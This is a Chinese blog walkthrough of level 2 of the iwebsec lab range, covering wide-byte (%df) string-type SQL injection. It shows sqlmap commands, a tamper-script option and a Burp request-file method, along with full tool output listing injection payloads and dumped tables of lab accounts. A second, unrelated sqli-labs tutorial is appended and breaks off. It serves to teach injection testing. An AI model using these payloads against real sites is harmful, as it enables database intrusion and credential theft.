iwebsec靶场 SQL注入漏洞通关笔记2- 字符型注入(宽字节注入)
Posted mooyuan天天
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了iwebsec靶场 SQL注入漏洞通关笔记2- 字符型注入(宽字节注入)相关的知识,希望对你有一定的参考价值。
系列文章目录
iwebsec靶场 SQL注入漏洞通关笔记1- 数字型注入_mooyuan的博客-CSDN博客
目录
目录
前言
打开靶场,url为 http://192.168.71.151/sqli/02.php?id=1 如下所示

第02关 字符型注入
1.源码分析
如下所示,存在宽字节注入漏洞且闭合符号为单引号

2.字符型宽字节注入
首先构造sqlmap语句,url地址为 http://192.168.71.151/sqli/02.php?id=1
很明显直接使用如下语句是不会成功的
sqlmap -u http://192.168.71.151/sqli/02.php?id=1 --current-db --dump --batch因为这是宽字节注入漏洞,使用默认方法不会渗透成功

(1)渗透方法1:
将url中的id=1便问id=1%df* ,即将宽字符特征%df加入到参数1后,同时在后面加上*
sqlmap -u http://192.168.71.151/sqli/01.php?id=1%df* --current-db --dump --batch完整交互过程如下所示
[21:46:26] [INFO] URI parameter '#1*' is 'mysql UNION query (random number) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1260 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: http://192.168.71.151:80/sqli/01.php?id=1%df AND (SELECT 5388 FROM(SELECT COUNT(*),CONCAT(0x7178707a71,(SELECT (ELT(5388=5388,1))),0x7171767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.71.151:80/sqli/01.php?id=1%df AND (SELECT 2061 FROM (SELECT(SLEEP(5)))lOnr)
Type: UNION query
Title: MySQL UNION query (random number) - 3 columns
Payload: http://192.168.71.151:80/sqli/01.php?id=-7105 UNION ALL SELECT CONCAT(0x7178707a71,0x706b715151526771476f687a6e4c71617a504e4e5a644541656d6b4f45757642636c43795276784f,0x7171767a71),9687,9687#
---
[21:46:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[21:46:26] [INFO] fetching current database
current database: 'iwebsec'
[21:46:26] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[21:46:26] [INFO] fetching current database
[21:46:26] [INFO] fetching tables for database: 'iwebsec'
[21:46:26] [INFO] retrieved: 'sqli'
[21:46:26] [INFO] retrieved: 'user'
[21:46:27] [INFO] retrieved: 'users'
[21:46:27] [INFO] retrieved: 'xss'
[21:46:27] [INFO] fetching columns for table 'xss' in database 'iwebsec'
[21:46:27] [INFO] retrieved: 'id','int(11)'
[21:46:27] [INFO] retrieved: 'name','varchar(255)'
[21:46:27] [INFO] fetching entries for table 'xss' in database 'iwebsec'
[21:46:27] [INFO] retrieved: '7','<img src=1 onerror=alert(/ctfs/)/>'
[21:46:27] [INFO] retrieved: '6','<img src=1 onerror=alert(/ctfs/)/>'
[21:46:27] [INFO] retrieved: '5','<img src=1 onerror=alert(/ctfs/)/>'
[21:46:27] [INFO] retrieved: '1','iwebsec'
[21:46:27] [INFO] retrieved: '8','<?php phpinfo();?>'
Database: iwebsec
Table: xss
[5 entries]
+----+------------------------------------+
| id | name |
+----+------------------------------------+
| 7 | <img src=1 onerror=alert(/ctfs/)/> |
| 6 | <img src=1 onerror=alert(/ctfs/)/> |
| 5 | <img src=1 onerror=alert(/ctfs/)/> |
| 1 | iwebsec |
| 8 | <?php phpinfo();?> |
+----+------------------------------------+
[21:46:27] [INFO] table 'iwebsec.xss' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/xss.csv'
[21:46:27] [INFO] fetching columns for table 'user' in database 'iwebsec'
[21:46:27] [INFO] retrieved: 'id','int(11)'
[21:46:27] [INFO] retrieved: 'username','varchar(255)'
[21:46:27] [INFO] retrieved: 'password','varchar(255)'
[21:46:27] [INFO] fetching entries for table 'user' in database 'iwebsec'
[21:46:27] [INFO] retrieved: '1','pass1','user1'
[21:46:27] [INFO] retrieved: '2','pass2','user2'
[21:46:27] [INFO] retrieved: '3','pass3','user3'
Database: iwebsec
Table: user
[3 entries]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1 | pass1 | user1 |
| 2 | pass2 | user2 |
| 3 | pass3 | user3 |
+----+----------+----------+
[21:46:27] [INFO] table 'iwebsec.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/user.csv'
[21:46:27] [INFO] fetching columns for table 'users' in database 'iwebsec'
[21:46:27] [INFO] retrieved: 'username','varchar(255)'
[21:46:27] [INFO] retrieved: 'password','varchar(255)'
[21:46:27] [INFO] retrieved: 'role','varchar(255)'
[21:46:27] [INFO] fetching entries for table 'users' in database 'iwebsec'
Database: iwebsec
Table: users
[1 entry]
+-------+-------------+----------+
| role | password | username |
+-------+-------------+----------+
| admin | mall123mall | orange |
+-------+-------------+----------+
[21:46:27] [INFO] table 'iwebsec.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/users.csv'
[21:46:27] [INFO] fetching columns for table 'sqli' in database 'iwebsec'
[21:46:27] [INFO] retrieved: 'id','int(11)'
[21:46:27] [INFO] retrieved: 'username','varchar(255)'
[21:46:27] [INFO] retrieved: 'password','varchar(255)'
[21:46:27] [INFO] retrieved: 'email','varchar(255)'
[21:46:27] [INFO] fetching entries for table 'sqli' in database 'iwebsec'
[21:46:27] [INFO] retrieved: 'user1@iwebsec.com','1','pass1','user1'
[21:46:27] [INFO] retrieved: 'user2@iwebsec.com','2','pass2','user2'
[21:46:27] [INFO] retrieved: 'user3@iwebsec.com','3','pass3','user3'
[21:46:27] [INFO] retrieved: 'user4@iwebsec.com','4','admin','admin'
[21:46:27] [INFO] retrieved: '123@123.com','5','123','123'
[21:46:27] [INFO] retrieved: '1234@123.com','6','123','ctfs' or updatexml(1,concat(0x7e,(version())),0)#'
[21:46:27] [INFO] retrieved: 'iwebsec02@iwebsec.com','7','123456','iwebsec' or updatexml(1,concat(0x7e,(version())),0)#'
Database: iwebsec
Table: sqli
[7 entries]
+----+-----------------------+----------+------------------------------------------------------+
| id | email | password | username |
+----+-----------------------+----------+------------------------------------------------------+
| 1 | user1@iwebsec.com | pass1 | user1 |
| 2 | user2@iwebsec.com | pass2 | user2 |
| 3 | user3@iwebsec.com | pass3 | user3 |
| 4 | user4@iwebsec.com | admin | admin |
| 5 | 123@123.com | 123 | 123 |
| 6 | 1234@123.com | 123 | ctfs' or updatexml(1,concat(0x7e,(version())),0)# |
| 7 | iwebsec02@iwebsec.com | 123456 | iwebsec' or updatexml(1,concat(0x7e,(version())),0)# |
+----+-----------------------+----------+------------------------------------------------------+
[21:46:27] [INFO] table 'iwebsec.sqli' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/sqli.csv'
[21:46:27] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.71.151'
[21:46:27] [WARNING] your sqlmap version is outdated
[*] ending @ 21:46:27 /2022-11-24/
(2)渗透方法2:
增加宽字符脚本 --tamper unmagicquotes
sqlmap -u http://192.168.71.151/sqli/01.php?id=1 --current-db --dump --batch --tamper unmagicquotes完整交互如下所示
kali@kali:~$ sqlmap -u http://192.168.71.151/sqli/01.php?id=1 --current-db --dump --batch --tamper unmagicquotes
___
__H__
___ ___[)]_____ ___ ___ 1.5.11#stable
|_ -| . ['] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:53:15 /2022-11-24/
[21:53:15] [INFO] loading tamper module 'unmagicquotes'
[21:53:15] [INFO] resuming back-end DBMS 'mysql'
[21:53:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (2397=2397) THEN 1 ELSE (SELECT 9949 UNION SELECT 5355) END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 2678 FROM(SELECT COUNT(*),CONCAT(0x71786a6b71,(SELECT (ELT(2678=2678,1))),0x716b7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3668 FROM (SELECT(SLEEP(5)))vjAy)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71786a6b71,0x456c514d62616f4b7a7651664c6f6b4e72567142766663796152416b674642714e7350626d456542,0x716b7a6271),NULL,NULL-- -
---
[21:53:15] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:53:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: PHP 5.2.17, Apache 2.2.15
back-end DBMS: MySQL >= 5.0
[21:53:15] [INFO] fetching current database
current database: 'iwebsec'
[21:53:15] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[21:53:15] [INFO] fetching current database
[21:53:15] [INFO] fetching tables for database: 'iwebsec'
[21:53:15] [INFO] fetching columns for table 'user' in database 'iwebsec'
[21:53:15] [INFO] fetching entries for table 'user' in database 'iwebsec'
Database: iwebsec
Table: user
[3 entries]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1 | pass1 | user1 |
| 2 | pass2 | user2 |
| 3 | pass3 | user3 |
+----+----------+----------+
[21:53:15] [INFO] table 'iwebsec.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/user.csv'
[21:53:15] [INFO] fetching columns for table 'sqli' in database 'iwebsec'
[21:53:15] [INFO] fetching entries for table 'sqli' in database 'iwebsec'
Database: iwebsec
Table: sqli
[7 entries]
+----+-----------------------+----------+------------------------------------------------------+
| id | email | password | username |
+----+-----------------------+----------+------------------------------------------------------+
| 1 | user1@iwebsec.com | pass1 | user1 |
| 2 | user2@iwebsec.com | pass2 | user2 |
| 3 | user3@iwebsec.com | pass3 | user3 |
| 4 | user4@iwebsec.com | admin | admin |
| 5 | 123@123.com | 123 | 123 |
| 6 | 1234@123.com | 123 | ctfs' or updatexml(1,concat(0x7e,(version())),0)# |
| 7 | iwebsec02@iwebsec.com | 123456 | iwebsec' or updatexml(1,concat(0x7e,(version())),0)# |
+----+-----------------------+----------+------------------------------------------------------+
[21:53:15] [INFO] table 'iwebsec.sqli' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/sqli.csv'
[21:53:15] [INFO] fetching columns for table 'xss' in database 'iwebsec'
[21:53:15] [INFO] fetching entries for table 'xss' in database 'iwebsec'
Database: iwebsec
Table: xss
[5 entries]
+----+------------------------------------+
| id | name |
+----+------------------------------------+
| 7 | <img src=1 onerror=alert(/ctfs/)/> |
| 6 | <img src=1 onerror=alert(/ctfs/)/> |
| 5 | <img src=1 onerror=alert(/ctfs/)/> |
| 1 | iwebsec |
| 8 | <?php phpinfo();?> |
+----+------------------------------------+
[21:53:15] [INFO] table 'iwebsec.xss' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/xss.csv'
[21:53:15] [INFO] fetching columns for table 'users' in database 'iwebsec'
[21:53:15] [INFO] fetching entries for table 'users' in database 'iwebsec'
Database: iwebsec
Table: users
[1 entry]
+-------+-------------+----------+
| role | password | username |
+-------+-------------+----------+
| admin | mall123mall | orange |
+-------+-------------+----------+
[21:53:15] [INFO] table 'iwebsec.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/users.csv'
[21:53:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.71.151'
[21:53:15] [WARNING] your sqlmap version is outdated
[*] ending @ 21:53:15 /2022-11-24/
(3)渗透方法3:
bp抓包,将报文保存为iwebsec02.txt

修改iwebsec02.txt,将id=1修改为id=1%df'* 如下图所示

注意:根据源码分析这里面的%df是宽字节,'是单引号闭合,*则加在闭合的'后面,告知sqlmap这里为注入点,于是注入语句为
sqlmap -r iwebsec02.txt --current-db --dump --batch 如下所示,注入成功

由于sqlmap的完整交互过程前面已有,故而这里并不将完整过程再次列出。
总结
本次渗透的关卡为字符型注入,其实总结来讲本关卡的难度相对而言作为第二关有些难度。
通过源码再来分析下SQL注入重点内容:
(1)闭合方式是什么?iwebsec的第02关关卡为字符型,闭合方式为单引号
(2)注入类别是什么?这部分是宽字节型注入,需要使用%df
(3)是否过滤了关键字?很明显通过源码,iwebsec的字符型关卡无过滤任何信息
了解了如上信息就可以针对性进行SQL渗透,使用sqlmap工具渗透更是事半功倍,以上就是今天要讲的第2关注入内容,初学者建议按部就班先使用手动注入练习,再进行sqlmap渗透。
SQL注入从入门到进阶:sqli-labs靶场通关笔记
目录
环境搭建
详细环境搭建参考 sql-labs靶场环境搭建(手把手教你如何搭建)_BetterDream的博客-CSDN博客_sql靶场搭建
上述教程出现问题时 再参考这个 搭建sqli-labs遇到的问题_学习渗漏的小东的博客-CSDN博客
环境搭建完成后进入题目
接下来正式开始SQL注入!

显错SQL注入基本步骤(以Less-1为例)
进入页面后 提示输入带有参数的id值
在url网址中进行输入 sql/Less-1/?id=1 查看回显

1)判断类型
?id=1 and 1=1
?id=1 and 1=2
